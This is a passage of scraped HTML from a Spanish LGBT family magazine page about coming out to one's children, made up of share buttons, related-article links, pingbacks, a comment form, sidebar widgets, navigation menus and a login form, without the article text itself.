147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Salir%20del%20armario%20con%20los%20hijos&amp;body=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>634</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/adolescentes-2/" rel="tag">adolescentes</a><a href="https://ovejarosa.com/tag/familias/" rel="tag">familias</a><a href="https://ovejarosa.com/tag/familias-homoparentales/" rel="tag">familias homoparentales</a><a href="https://ovejarosa.com/tag/hijos-2/" rel="tag">hijos</a><a href="https://ovejarosa.com/tag/madres-2/" rel="tag">madres</a><a href="https://ovejarosa.com/tag/madres-lesbianas/" rel="tag">madres lesbianas</a><a href="https://ovejarosa.com/tag/normalizacion/" rel="tag">normalización</a><a href="https://ovejarosa.com/tag/padres-2/" rel="tag">padres</a><a href="https://ovejarosa.com/tag/padres-gays/" rel="tag">padres gays</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/claudio-tolcachir-gerardo-otero-presentan-hija-camila/" class="previous-title title">
						<span>Previous</span>
						Claudio Tolcachir y Gerardo Otero presentan su hija Camila					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/josie-totah-disney-sale-del-armario-chica-trans/" class="next-title title">
						<span>Next</span>
						Josie Totah, de Disney, sale del armario como chica trans					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-99395" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-99395 side-spacing--boxed " data-id="99395"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24398 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-estudio tag-familias-homoparentales tag-padres-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/un-nuevo-estudio-analiza-como-los-hijos-de-padres-lgtb-experimentan-estigma-en-la-escuela/" class="mask-img">
				<img width="1155" height="867" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes.jpg 1155w, https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes-600x450.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes-768x576.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes-1024x769.jpg 1024w" data-lazy-sizes="(max-width: 1155px) 100vw, 1155px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/un-nuevo-estudio-analiza-como-los-hijos-de-padres-lgtb-experimentan-estigma-en-la-escuela/">Un nuevo estudio analiza cómo los hijos de padres LGTB experimentan estigma en la escuela</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24373 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-padres-gays tag-victor-sajoza">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-historia-de-la-pareja-gay-que-adopto-a-seis-hermanos-de-entre-7-y-12-anos/" class="mask-img">
				<img width="1100" height="733" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos.png 1100w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-600x400.png 600w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-1024x682.png 1024w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-768x512.png 768w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-750x500.png 750w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-272x182.png 272w" data-lazy-sizes="(max-width: 1100px) 100vw, 1100px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-historia-de-la-pareja-gay-que-adopto-a-seis-hermanos-de-entre-7-y-12-anos/">La historia de la pareja gay que adoptó a seis hermanos de entre 7 y 12 años</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24243 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-estudio tag-familias-lgtb tag-padres-gays">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/este-estudio-revela-que-los-padres-gays-crian-hijos-mas-felices-que-los-padres-heterosexuales/" class="mask-img">
				<img width="751" height="741" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1.png 751w, https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1-600x592.png 600w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/este-estudio-revela-que-los-padres-gays-crian-hijos-mas-felices-que-los-padres-heterosexuales/">Este estudio revela que los padres gays crían hijos más felices que los padres heterosexuales</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="712" height="458" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1.png 712w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-600x386.png 600w" data-lazy-sizes="(max-width: 712px) 100vw, 712px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24073 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-chris-y-juan tag-donantes-de-esperma tag-dos-papas-in-oz tag-padres-gays">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/papas-gay-donacion-de-esperma/" class="mask-img">
				<img width="568" height="376" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/07/Padres-gays-donantes-de-esperma-madres-lesbianas.png" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/papas-gay-donacion-de-esperma/">Papás gay comparten imágenes de los niños nacidos gracias a su donación de esperma</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-10828 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-clinica-fertilidad-lesbianas tag-clinica-gayfriendly tag-fiv-recoletos tag-guia-de-fertilidad tag-inseminacion tag-lesbianas tag-madres-lesbianas tag-mamas-lesbianas tag-metodo-ropa tag-reproclinic">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/novia-queremos-madres-pasos-seguir/" class="mask-img">
				<img width="700" height="474" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg 700w, https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres-600x406.jpg 600w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/novia-queremos-madres-pasos-seguir/">Mi novia y yo queremos ser madres… ¿qué pasos hay que seguir?</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div class="singular-block-header">
		<h3 class="cb-title cb-block-title title cb-title-header comments-title post-footer-block-title">
			2 Responses		</h3>
	</div>
		<ol class="commentlist">
			<li id="comment-159146" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://ovejarosa.com/reaccion-nino-hermano-sale-del-armario/" class="url" rel="ugc">La reacción de un niño de cinco años cuando su hermano sale del armario - Oveja Rosa - Revista sobre familias y amor homosexual</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-174866" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://ovejarosa.com/dos-mamas-asi-fue-crecer-ellas/" class="url" rel="ugc">&quot;Sí, tengo dos mamás. Y así fue crecer con ellas&quot;. Emocionante testimonio de una mujer adulta - Oveja Rosa - Revista sobre familias y amor homosexual</a> 			</div>
		</li><!-- #comment-## -->
	</ol>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/salir-del-armario-con-los-hijos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='359' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d8fd8e429c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
